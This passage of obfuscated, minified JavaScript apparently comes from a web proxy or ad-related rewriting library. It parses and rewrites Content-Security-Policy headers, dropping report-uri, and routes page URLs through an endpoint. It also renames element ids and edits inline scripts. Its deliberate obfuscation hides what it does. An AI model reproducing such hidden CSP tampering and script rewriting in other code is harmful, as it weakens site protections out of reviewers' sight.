S6=S4[Ib(0x104f)];for(;S6;){if(this[Ib(0x470)](S6))return!0x1;S6=S6[Ib(0x104f)];}return!0x0;}static async[L6(0xa4b)](S4){const Iy=L6;for(const S6 of Array[Iy(0x103b)](S4[Iy(0x1099)](Iy(0x10f3))))if(Jc[Iy(0x1087)](S6))return!0x0;for(const S7 of Array[Iy(0x103b)](S4[Iy(0x1099)](Iy(0x795))))if(Jc[Iy(0x1087)](S7))return!0x0;for(const S8 of Array[Iy(0x103b)](S4[Iy(0x1099)](Iy(0x575))))if(Jc[Iy(0x1087)](S8))return!0x0;for(const S9 of Array[Iy(0x103b)](S4[Iy(0x1099)]('a')))if(Jc[Iy(0x1087)](S9))return!0x0;const S5=[];for(const SJ of Array[Iy(0x103b)](S4[Iy(0x1099)](Iy(0x9f7)))){const SF=new JV(SJ);S5[Iy(0x883)](SF[Iy(0x5f1)]());}return(await Promise[Iy(0x1f9)](S5))[Iy(0x20d)](SS=>!0x0===SS);}static[L6(0xe29)](S4){const IT=L6;JV[IT(0x984)](S4);}}class JV{constructor(S4){const IL=L6;this[IL(0x9f7)]=S4,(0x0,Ji['A'])(this,IL(0x34e),void 0x0),(0x0,Ji['A'])(this,IL(0x114b),!0x1),(0x0,Ji['A'])(this,IL(0xabd),0x0);}[L6(0x5f1)](){return(0x0,J8['c'])(S4=>{const II=a2e;if(!Jc[II(0x5f1)](this[II(0x9f7)]))return S4(!0x1);this[II(0xabd)]&&window[II(0x6f6)](this[II(0xabd)]),this[II(0xabd)]=JM['A'][II(0x761)](window)[II(0x845)][II(0x38d)](window,()=>{const Ir=II;if(this[Ir(0x114b)])return void window[Ir(0x6f6)](this[Ir(0xabd)]);if(!this[Ir(0x9f7)]||!JM['A'][Ir(0x761)]()[Ir(0x670)][Ir(0x761)][Ir(0x38d)](this[Ir(0x9f7)]))return window[Ir(0x6f6)](this[Ir(0xabd)]),S4(!0x1);this[Ir(0x34e)]=new MessageChannel(),this[Ir(0x34e)][Ir(0x9f4)][Ir(0xaaa)]=S6=>{const ID=Ir,S7=JM['A'][ID(0x761)]()[ID(0x1089)][ID(0x761)][ID(0x38d)](S6);if(ID(0x3c5)==typeof S7&&(0x0,J2['_'])(S7)){this[ID(0x114b)]=!0x0;const S8=(0x0,J2['ks'])(S7);S8===JV[ID(0x55b)]?S4(!0x0):S8===JV[ID(0x8b3)]&&S4(!0x1);}};const S5=(0x0,J2['md'])(JV[Ir(0xff1)]);JM['A'][Ir(0x761)]()[Ir(0x670)][Ir(0x761)][Ir(0x38d)](this[Ir(0x9f7)])[Ir(0x8f7)](S5,'*',[this[Ir(0x34e)][Ir(0xbb5)]]);},0xc8),JM['A'][II(0x761)](window)[II(0xba7)][II(0x38d)](window,()=>{const Ia=II;this[Ia(0x114b)]||(window[Ia(0x6f6)](this[Ia(0xabd)]),S4(!0x1));},0xbb8);});}[L6(0x46c)](){const Ii=L6;this[Ii(0xabd)]&&window[Ii(0x6f6)](this[Ii(0xabd)]),this[Ii(0x34e)][Ii(0x9f4)][Ii(0xaaa)]=null,this[Ii(0x34e)][Ii(0xbb5)][Ii(0xaaa)]=null;}static[L6(0x984)](S4){const Ic=L6;JM['A'][Ic(0x761)](S4)[Ic(0x4fc)][Ic(0x38d)](S4,Ic(0x1080),async S5=>{const IV=Ic,S6=JM['A'][IV(0x761)]()[IV(0x1089)][IV(0x761)][IV(0x38d)](S5);if(IV(0x3c5)!=typeof S6||!(0x0,J2['_'])(S6))return;const S7=(0x0,J2['ks'])(S6);if(S7!==this[IV(0xff1)]&&S7!==this[IV(0xc96)])return;const S8=S5[IV(0x77a)][0x0];S8[IV(0x8f7)]((0x0,J2['md'])(JV[IV(0x414)]));const S9=await Jc[IV(0xa4b)](S4[IV(0x39d)])?JV[IV(0x55b)]:JV[IV(0x8b3)];S8[IV(0x8f7)]((0x0,J2['md'])(S9));});}}(0x0,Ji['A'])(JV,L6(0xff1),L6(0xfba)),(0x0,Ji['A'])(JV,L6(0xc96),L6(0x6c3)),(0x0,Ji['A'])(JV,L6(0x414),L6(0x8da)),(0x0,Ji['A'])(JV,L6(0x55b),L6(0xb17)),(0x0,Ji['A'])(JV,L6(0x8b3),L6(0x410));var JW=F(0xd29);function Jq(S4){const IW=L6,S5=Object[IW(0x51d)](null),S6=S4[IW(0x267)](';');for(const S8 of S6){var S7;const S9=S8[IW(0x745)]();if(!S9)continue;const SJ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[IW(0x41f)](S9);if(!SJ||!SJ[IW(0x7af)])continue;const SF=Js(SJ[IW(0x7af)][IW(0xdfa)]),SS=(null!==(S7=SJ[IW(0x7af)][IW(0x2a9)])&&void 0x0!==S7?S7:'')[IW(0x745)]();if(!SS){S5[SF]=[];continue;}const SK=SS[IW(0x267)](/[\t\n\r\f ]+/),SN=[],SO=new Set();for(const SG of SK){const Su=SG[IW(0x745)]();Su&&(SO[IW(0x1fa)](Su)||(SO[IW(0x5d9)](Su),SN[IW(0x883)](Su)));}if(S5[SF]){const Sk=S5[SF],SP=[],Sd=new Set();for(const Sl of[...Sk,...SN])Sd[IW(0x1fa)](Sl)||(Sd[IW(0x5d9)](Sl),SP[IW(0x883)](Sl));S5[SF]=SP;}else S5[SF]=SN;}return{'directives':S5};}function Js(S4){const Iq=L6;return S4[Iq(0x745)]()[Iq(0xe1e)]();}function Jh(S4){const Is=L6,S5=[];for(const [S6,S7]of Object[Is(0xc27)](S4[Is(0x218)])){const S8=Js(S6);S7&&0x0!==S7[Is(0xa82)]?S5[Is(0x883)](''[Is(0x57a)](S8,'\x20')[Is(0x57a)](S7[Is(0xe19)]('\x20'))):S5[Is(0x883)](S8);}return S5[Is(0xe19)](';\x20');}function Jx(S4){const Ih=L6,S5=S4[Ih(0x218)][Ih(0x6a4)]||S4[Ih(0x218)][Ih(0xacd)];if(!S5||0x0===S5[Ih(0xa82)])return null;for(const S6 of S5){const S7=S6[Ih(0xcf5)](/^["']?nonce-([^'"\s]+)["']?$/);if(S7)return S7[0x1];}return null;}function JB(S4,S5){const Ix=L6,S6=S5[Ix(0xcf5)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(S6&&(0x0,J3['Vp'])(S4)){let S7=J0['A'][Ix(0xada)][Ix(0xc72)](/^https?:\/\//,'');return(0x0,J5['az'])(S4,J0['A'][Ix(0xada)])&&(S7=/^\d+\./i[Ix(0xf29)](S7)?S7[Ix(0xc72)](/^\d+\./,'*.'):'*.'+S7),[S7,J3['qF'],S4[Ix(0xd0e)],(0x0,J3['rI'])(S6[0x1]),''][Ix(0xe19)]('/');}return S5[Ix(0xcf5)](/^(?:https?:\/\/)?\*$/)?'*':S5;}function Jj(S4,S5){const IB=L6;if(!(0x0,J3['Vp'])(S4))throw new Error(IB(0x113c)[IB(0x57a)](S4));if(!S5||0x0===S5[IB(0xa82)])return;const S6=function(SJ){const Ij=IB;return SJ[Ij(0x267)](',')[Ij(0xd96)](SF=>SF[Ij(0x745)]())[Ij(0x73a)](SF=>SF[Ij(0xa82)]>0x0)[Ij(0xd96)](Jq);}(S5);if(0x0===S6[IB(0xa82)])return;const S7=S6[IB(0xd96)](SJ=>function(SF,SS){const It=IB,SK={'directives':Object[It(0xdc2)](Object[It(0xc27)](SS[It(0x218)])[It(0xd96)](SN=>{let [SO,SG]=SN;const Su=function(Sk){const IZ=a2e,SP={'frame-ancestors':function(Sd){const IR=a2e;return(0x0,J3['Vp'])(SF)&&SF[IR(0xcf1)]?[IR(0xebc)+SF[IR(0xd0e)]]:Sd[IR(0xd96)](Sl=>JB(SF,Sl));},'block-all-mixed-content':function(Sd){const IQ=a2e;return J0['A'][IQ(0x2c3)]?null:[...Sd];},'report-uri':()=>null};return SP[Sk]?SP[Sk]:Sk[IZ(0xe39)](IZ(0xf5b))?Sd=>(J0['A'][IZ(0x2c3)]?Sd[IZ(0xd96)](Sl=>IZ(0x36c)===Sl?IZ(0x37a):Sl):[...Sd])[IZ(0xd96)](Sl=>JB(SF,Sl)):null;}(SO);return Su?[SO,Su(SG)]:[SO,[...SG]];})[It(0x73a)](SN=>{let [,SO]=SN;return null!=SO;}))};return 0x0===Object[It(0x2f1)](SK[It(0x218)])[It(0xa82)]?null:SK;}(S4,SJ))[IB(0x73a)](SJ=>null!=SJ),S8=S7[IB(0xd96)](Jx)[IB(0x78b)](SJ=>null!=SJ),S9=function(SJ){const In=IB;return SJ[In(0xd96)](Jh)[In(0xe19)](',\x20');}(S7);return{'protectedHeader':S9,'scriptNonce':S8};}var JR=F(0x941);const JQ=[],JZ={};function Jn(S4,S5){const IY=L6;if(JQ[IY(0x102c)](S5))return;const S6=S4[IY(0xba9)][IY(0xe23)](S4,S5);if(S6){if(!S6[IY(0x946)])return;if(S6[IY(0x761)]||S6[IY(0x97b)])return;}try{if(S5[IY(0xcf5)](/^\d+$/))return;JZ[S5]=S4[S5],S4[IY(0xba9)][IY(0xe97)](S4,S5,{'get':function(){const IU=IY,S7=JZ[S5];if(void 0x0===S7){const S8=(0x0,J2['md'])(S5),S9=JM['A'][IU(0x761)](S4)[IU(0x556)][IU(0x38d)](S4[IU(0x39d)],'#'+S8);if(0x1===S9[IU(0xa82)])return S9[0x0];if(S9[IU(0xa82)]>0x1)return S9;}return S7;},'set':function(S7){return JZ[S5]=S7;},'configurable':!0x0});}catch(S7){return void J7['A'][IY(0x2c3)](IY(0xc58),S7[IY(0x766)]());}JQ[IY(0x883)](S5);}const JY=L6(0x32c)[L6(0x57a)](L6(0x232),L6(0xab8));var JU=F(0xe37);function JC(S4,S5,S6,S7,S8){const IC=L6;return S5?S5[IC(0x267)]('\x20')[IC(0xd96)](S9=>(0x0,J3['EW'])(S9)?S9:(0x0,J3['Wq'])({'protectUrlContext':S4,'url':S9,'kind':J3['MN'][IC(0x7f9)],'baseUrl':S6,'endpoint':S7||J0['A'][IC(0xada)],'key':S8||(0x0,JU['x'])()}))[IC(0xe19)]('\x20'):S5;}function Jm(S4){const Im=L6;return S4?S4[Im(0x267)]('\x20')[Im(0xd96)](S5=>(0x0,J3['EW'])(S5)?(0x0,J3['sH'])(S5)[Im(0xdb8)]:S5)[Im(0xe19)]('\x20'):S4;}var Jp=F(0x13e7);function JX(S4){const Ip=L6,S5=[],S6=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let S7;for(;null!==(S7=S6[Ip(0x41f)](S4));){const S8=S7[0x1][Ip(0x745)]();if(S8[Ip(0x102c)]('\x20')){const S9=S8[Ip(0x267)](/\s+/);S5[Ip(0x883)]({'url':S9[0x0],'size':S9[0x1]});}else S5[Ip(0x883)]({'url':S8});}return S5;}const Jw=S4=>{const IX=L6;let {protectUrlContext:S5,srcset:S6,endpoint:S7,key:S8,kind:S9,baseUrl:SJ,urlFilter:SF}=S4;return JX(S6)[IX(0xd96)](SS=>{const Iw=IX;let SK;return SK=SF&&!SF(SS[Iw(0x1156)])?SS[Iw(0x1156)]:(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SS[Iw(0x1156)],'key':S8,'kind':S9,'endpoint':S7,'baseUrl':SJ}),SS[Iw(0xfee)]?''[Iw(0x57a)](SK,'\x20')[Iw(0x57a)](SS[Iw(0xfee)]):SK;})[IX(0xe19)](',\x20');},e0=S4=>JX(S4)[L6(0xd96)](S5=>{const r0=L6,S6=(0x0,J3['EW'])(S5[r0(0x1156)])?(0x0,J3['sH'])(S5[r0(0x1156)])[r0(0xdb8)]:S5[r0(0x1156)];return S5[r0(0xfee)]?''[r0(0x57a)](S6,'\x20')[r0(0x57a)](S5[r0(0xfee)]):S6;})[L6(0xe19)](',\x20');function e1(S4){const r1=L6;var S5;let {_window:S6=window,protectUrlContext:S7,html:S8,docBaseUrl:S9,idFilter:SJ,urlFilter:SF,attributeFilter:SS}=S4;if(!S8)return S8;if(S8=S8[r1(0x766)](),!S8[r1(0x102c)]('<'))return S8;S8[r1(0x102c)](r1(0x775))&&(S8=JM['A'][r1(0x761)](S6)[r1(0x6f9)][r1(0x38d)](S8,/<noscript>.*?<\/noscript>/g,''));const SK=new S6[(r1(0x1e0))](),SN=JM['A'][r1(0x761)](S6)[r1(0x2c1)][r1(0x38d)](SK,S8,r1(0x10fd)),SO=SN[r1(0xfaf)](r1(0xb8e)),SG=(null==SO?void 0x0:SO[r1(0x3e5)](r1(0xeb4)))||S9||JM['A'][r1(0x761)](S6)[r1(0xbda)][r1(0x761)][r1(0x5cc)](S6[r1(0x39d)]);e2({'_window':S6,'protectUrlContext':S7,'node':SN,'baseUrl':SG,'idFilter':SJ,'urlFilter':SF,'attributeFilter':SS});const Su=JM['A'][r1(0x761)]()[r1(0x536)][r1(0x38d)](SN,r1(0x859));Su&&Su[r1(0xa0b)](),JM['A'][r1(0x761)](S6)[r1(0x556)][r1(0x38d)](SN,r1(0x23f))[r1(0xfb7)](SP=>{Jn(S6,SP['id']);});let Sk='';return S8[r1(0x102c)](r1(0x258))?Sk=SN[r1(0xd61)][r1(0xb30)]:S8[r1(0x102c)](r1(0x70f))&&S8[r1(0x102c)](r1(0x804))?Sk=SN[r1(0xe2f)][r1(0xb30)]+SN[r1(0xbb8)][r1(0xb30)]:S8[r1(0x102c)](r1(0x70f))&&!S8[r1(0x102c)](r1(0x108a))?Sk=SN[r1(0xe2f)][r1(0xb30)]:S8[r1(0x102c)](r1(0x804))?(JM['A'][r1(0x761)]()[r1(0xbf4)][r1(0x761)][r1(0x38d)](SN[r1(0xe2f)])&&(Sk+=SN[r1(0xe2f)][r1(0xb30)]),Sk+=SN[r1(0xbb8)][r1(0xb30)]):Sk=JM['A'][r1(0x761)]()[r1(0xbf4)][r1(0x761)][r1(0x38d)](SN[r1(0xe2f)])+JM['A'][r1(0x761)]()[r1(0xbf4)][r1(0x761)][r1(0x38d)](SN[r1(0xbb8)]),r1(0x50f)===(null===(S5=SN[r1(0x427)])||void 0x0===S5?void 0x0:S5[r1(0xdfa)])&&(Sk=r1(0x4e9)+Sk),Sk;}function e2(S4){const r2=L6;let {_window:S5=window,protectUrlContext:S6,node:S7,baseUrl:S8,idFilter:S9,urlFilter:SJ,attributeFilter:SF}=S4;S7 instanceof S5[r2(0x8dd)][r2(0xa03)]&&(function(SS){const r3=r2;let {protectUrlContext:SK,node:SN,baseUrl:SO,_window:SG=window,idFilter:Su,urlFilter:Sk,attributeFilter:SP}=SS;if(!(SN instanceof SG[r3(0x8dd)][r3(0x103e)]))return;const Sd=ST=>(!Su||Su(ST))&&!(0x0,J2['_'])(ST)&&!ST[r3(0x102c)](r3(0xfb6)),Sl=ST=>(!Sk||Sk(ST))&&!(0x0,J3['EW'])(ST),Sv=ST=>(!SP||SP(ST))&&!(0x0,J2['_'])(ST),So=SN[r3(0x1ff)][r3(0xe1e)]();if(r3(0x10f3)===So||r3(0xb45)===So){const ST=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0x1059));ST&&Sl(ST)&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0x1059),(0x0,J3['Wq'])({'protectUrlContext':SK,'url':ST,'kind':J3['MN'][r3(0x7f9)],'baseUrl':SO,'endpoint':J0['A'][r3(0xada)]}));const SL=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0xf56));SL&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0xf56),Jw({'protectUrlContext':SK,'srcset':SL,'endpoint':J0['A'][r3(0xada)],'urlFilter':Sk}));const SI=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0x5b8));SI&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0x5b8),JC(SK,SI,JM['A'][r3(0x761)](SG)[r3(0xbda)][r3(0x761)][r3(0x5cc)](SG[r3(0x39d)])));}else{if(r3(0x40c)===So){const Sr=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0x1059));if(Sr)Sl(Sr)&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0x1059),(0x0,J3['Wq'])({'protectUrlContext':SK,'url':Sr,'kind':J3['MN'][r3(0xb5a)],'baseUrl':SO,'endpoint':J0['A'][r3(0xada)]}));else{let SD=JM['A'][r3(0x761)](SG)[r3(0xbf4)][r3(0x761)][r3(0x38d)](SN);SD&&(SD=JM['A'][r3(0x761)](SG)[r3(0x6f9)][r3(0x38d)](SD,/\bwindow\.location\b/g,r3(0x5ab)),JM['A'][r3(0x761)](SG)[r3(0xbf4)][r3(0x97b)][r3(0x38d)](SN,SD)),SD[r3(0x102c)](r3(0x3dd))&&(SD=JM['A'][r3(0x761)](SG)[r3(0x6f9)][r3(0x38d)](SD,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r3(0xae4)),JM['A'][r3(0x761)](SG)[r3(0xbf4)][r3(0x97b)][r3(0x38d)](SN,SD)),(0x0,J3['Gy'])(SK)||(0x0,J3['Vp'])(SK)||r3(0x493)!==SK[r3(0xb87)]||(SD[r3(0x102c)](r3(0x4c0))&&(SD=JM['A'][r3(0x761)](SG)[r3(0x6f9)][r3(0x38d)](SD,r3(0x4c0),r3(0x554)),JM['A'][r3(0x761)](SG)[r3(0xbf4)][r3(0x97b)][r3(0x38d)](SN,SD)),SD[r3(0x102c)](r3(0xcfd))&&(SD=JM['A'][r3(0x761)](SG)[r3(0x6f9)][r3(0x38d)](SD,r3(0xcfd),r3(0x297)),JM['A'][r3(0x761)](SG)[r3(0xbf4)][r3(0x97b)][r3(0x38d)](SN,SD)),SD[r3(0x102c)](r3(0x594))&&SD[r3(0x102c)](r3(0x4cb))&&(SD=JM['A'][r3(0x761)](SG)[r3(0x6f9)][r3(0x38d)](SD,r3(0x594),r3(0x9a3)),SD=JM['A'][r3(0x761)](SG)[r3(0x6f9)][r3(0x38d)](SD,r3(0x5b3),r3(0xb8b)),SD[r3(0x102c)](r3(0x1102))?SD+=r3(0xe44):SD+=r3(0xc2a),JM['A'][r3(0x761)](SG)[r3(0xbf4)][r3(0x97b)][r3(0x38d)](SN,SD)));}}else{if(r3(0xb1f)===So){var Sf;const Sa=null===(Sf=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0xd32)))||void 0x0===Sf?void 0x0:Sf[r3(0xe1e)](),Si=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0xeb4)),Sc=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,'as');if(Si&&Sl(Si)){const SV=r3(0xeeb)===Sa||r3(0x5c6)===Sa&&r3(0xb94)===Sc?J3['MN'][r3(0x833)]:r3(0x5c6)===Sa&&r3(0x40c)===Sc?J3['MN'][r3(0xb5a)]:J3['MN'][r3(0x7f9)];JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0xeb4),(0x0,J3['Wq'])({'protectUrlContext':SK,'url':Si,'kind':SV,'baseUrl':SO,'endpoint':J0['A'][r3(0xada)]}));}}else{if(r3(0x9f7)===So){const SW=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0x1059));if(SW&&SW[r3(0x1016)](r3(0x483))){const Ss=e3(SW,SK,SG);JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0x1059),Ss);}else SW&&Sl(SW)&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0x1059),(0x0,J3['Wq'])({'protectUrlContext':SK,'url':SW,'kind':J3['MN'][r3(0xc4e)],'baseUrl':SO,'endpoint':J0['A'][r3(0xada)]}));const Sq=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0xde2));if(Sq){const Sh=(0x0,J3['Wq'])({'protectUrlContext':SK,'url':J0['A'][r3(0xada)]+r3(0x36b),'kind':J3['MN'][r3(0xb5a)],'baseUrl':JM['A'][r3(0x761)](SG)[r3(0xbda)][r3(0x761)][r3(0x5cc)](SG[r3(0x39d)]),'endpoint':J0['A'][r3(0xada)]});Sq[r3(0x102c)](Sh)?JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0xde2),e1({'_window':SG,'protectUrlContext':SK,'html':Sq})):JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0xde2),r3(0xdf8)[r3(0x57a)](JY,r3(0xa3f))[r3(0x57a)](Sh,r3(0xee5))[r3(0x57a)]((0x0,JU['x'])()['id'],r3(0x1010))+e1({'_window':SG,'protectUrlContext':SK,'html':Sq}));}}else{if('a'===So){const Sx=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0xeb4));Sx&&Sl(Sx)&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0xeb4),(0x0,J3['Wq'])({'protectUrlContext':SK,'url':Sx,'kind':J3['MN'][r3(0xedf)],'baseUrl':SO,'endpoint':J0['A'][r3(0xada)]}));const SB=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0xb1b));r3(0x3c5)==typeof SB&&SB[r3(0x102c)](r3(0x1040))&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0xb1b),r3(0xde1)[r3(0x57a)](btoa(SB),r3(0xbfd)));const Sj=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0x10e5));r3(0x3c5)!=typeof Sj||(0x0,J3['Gy'])(SK)||(JM['A'][r3(0x761)](SG)[r3(0xd77)][r3(0x38d)](SN,r3(0x10e5)),JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0x6ad)+(0x0,J2['md'])(r3(0x10e5)),Sj));}else{if(r3(0x9d9)===So){const SR=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0x1059));SR&&Sl(SR)&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0x1059),(0x0,J3['Wq'])({'protectUrlContext':SK,'url':SR,'kind':J3['MN'][r3(0x7f9)],'baseUrl':SO,'endpoint':J0['A'][r3(0xada)]}));const SQ=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0x9b1));SQ&&Sl(SQ)&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0x9b1),(0x0,J3['Wq'])({'protectUrlContext':SK,'url':SQ,'kind':J3['MN'][r3(0x7f9)],'baseUrl':SO,'endpoint':J0['A'][r3(0xada)]}));}else{if(r3(0xf68)===So){const SZ=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0x1059));SZ&&Sl(SZ)&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0x1059),(0x0,J3['Wq'])({'protectUrlContext':SK,'url':SZ,'kind':J3['MN'][r3(0x7f9)],'baseUrl':SO,'endpoint':J0['A'][r3(0xada)]}));}else{if(r3(0x5a8)===So){const Sn=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0x898)),SY=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0xe65));Sn&&Sl(Sn)&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0x898),(0x0,J3['Wq'])({'protectUrlContext':SK,'url':Sn,'kind':r3(0x6da)===SY?J3['MN'][r3(0xedf)]:J3['MN'][r3(0xc4e)],'baseUrl':SO,'endpoint':J0['A'][r3(0xada)]})),SY&&![r3(0x6da),r3(0x850),r3(0x8a9),r3(0xccd)][r3(0x102c)](SY)&&Sd(SY)&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0xe65),(0x0,J2['md'])(SY));}else{if(r3(0xf6f)===So||'g'===So){const SU=[r3(0xcd3),r3(0x797),r3(0x7de),r3(0x73a),r3(0xcb0),r3(0x114c),r3(0x10f7),r3(0xa86)];for(const Sm of SU){const Sp=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,Sm);if(Sp){const SX=(0x0,JW['oY'])({'protectUrlContext':SK,'value':Sp,'idFilter':Su,'urlFilter':Sk,'attributeFilter':SP});JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,Sm,SX);}}const SC=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0xb58));if(SC&&r3(0x3c5)==typeof SC){if(SC[r3(0x1016)]('#')&&Sd(SC[r3(0xce0)](0x1)))JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0xb58),'#'+(0x0,J2['md'])(SC[r3(0xce0)](0x1)));else{const Sw=new URL(SC,SO);Sl(Sw[r3(0xeb4)])&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0xb58),(0x0,J3['Wq'])({'protectUrlContext':SK,'url':Sw,'kind':J3['MN'][r3(0x7f9)],'endpoint':J0['A'][r3(0xada)]}));}}}else{if(r3(0xe3c)===So){const K0=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0xdb6));if(K0&&r3(0x3c5)==typeof K0&&Sd(K0)){const K1=(0x0,J2['md'])(K0);JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0xdb6),K1);}}else{if(r3(0xb94)===So){if(r3(0x64f)===SN[r3(0x3e5)](r3(0xfe6))&&!(0x0,J3['Gy'])(SK)){let K2=JM['A'][r3(0x761)](SG)[r3(0x6e2)][r3(0x761)][r3(0x38d)](SN);K2&&(K2=JM['A'][r3(0x761)](SG)[r3(0x6f9)][r3(0x38d)](K2,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),JM['A'][r3(0x761)](SG)[r3(0x6e2)][r3(0x97b)][r3(0x38d)](SN,K2));}!function(K3){const r4=r3;let {_window:K4,protectUrlContext:K5,element:K6,baseUrl:K7,idFilter:K8,urlFilter:K9,attributeFilter:KJ}=K3;if(r4(0xb94)!==K6[r4(0x1ff)][r4(0xe1e)]())return;const KF=JM['A'][r4(0x761)](K4)[r4(0x6e2)][r4(0x761)][r4(0x38d)](K6);KF&&JM['A'][r4(0x761)](K4)[r4(0x6e2)][r4(0x97b)][r4(0x38d)](K6,(0x0,JW['dv'])({'protectUrlContext':K5,'stylesheet':KF,'baseUrl':K7,'idFilter':K8,'urlFilter':K9,'attributeFilter':KJ}));}({'_window':SG,'protectUrlContext':SK,'element':SN,'baseUrl':SO,'idFilter':Su,'urlFilter':Sk,'attributeFilter':SP});}}}}}}}}}}}const SM=JM['A'][r3(0x761)](SG)[r3(0x1165)][r3(0x761)][r3(0x38d)](SN);for(const K3 of Array[r3(0x103b)](SM))Sd(K3)&&SM[r3(0xc72)](K3,(0x0,J2['md'])(K3));const SE=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0x3d0));SE&&Sd(SE)&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0x3d0),(0x0,J2['zp'])(SE));const SA=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0x8bd));SA&&Sd(SA)&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0x8bd),(0x0,J2['md'])(SA));const Sz=JM['A'][r3(0x761)](SG)[r3(0x54b)][r3(0x761)][r3(0x38d)](SN);Sz&&Sd(Sz)&&JM['A'][r3(0x761)](SG)[r3(0x54b)][r3(0x97b)][r3(0x38d)](SN,(0x0,J2['md'])(Sz));const SH=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0xe49));SN instanceof SG[r3(0x33b)]&&SH&&r3(0x3c5)==typeof SH&&SH[r3(0xa82)]>0x0&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0xe49),r3(0x106e)+SH);const Sg=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0x407));SN instanceof SG[r3(0x33b)]&&Sg&&r3(0x3c5)==typeof Sg&&Sg[r3(0xa82)]>0x0&&JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0x407),r3(0x106e)+Sg);const Sb=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,r3(0xb94));if(Sb){const K4=(0x0,Jp['e'])((0x0,JW['Vd'])({'protectUrlContext':SK,'style':Sb,'idFilter':Su,'urlFilter':Sk,'attributeFilter':SP}));JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,r3(0xb94),K4);}const Sy=[r3(0x63f),r3(0x5ce)];for(const K5 of Sy){if(!Sd(K5))continue;const K6=JM['A'][r3(0x761)](SG)[r3(0xed6)][r3(0x38d)](SN,K5);K6&&(JM['A'][r3(0x761)](SG)[r3(0xd77)][r3(0x38d)](SN,K5),JM['A'][r3(0x761)](SG)[r3(0xdd1)][r3(0x38d)](SN,(0x0,J2['md'])(K5),K6));}if(SN instanceof SG[r3(0x33b)]){const K7=JM['A'][r3(0x761)](SG)[r3(0x250)][r3(0x761)][r3(0x38d)](SN),K8=Object[r3(0x2f1)](K7);for(const K9 of K8){const KJ=Ja(K9);Sv(r3(0x6ad)+KJ)&&(K7[(0x0,J2['md'])(KJ)]=K7[K9],delete K7[K9]);}}if(SN instanceof SG[r3(0xaf2)]){for(let 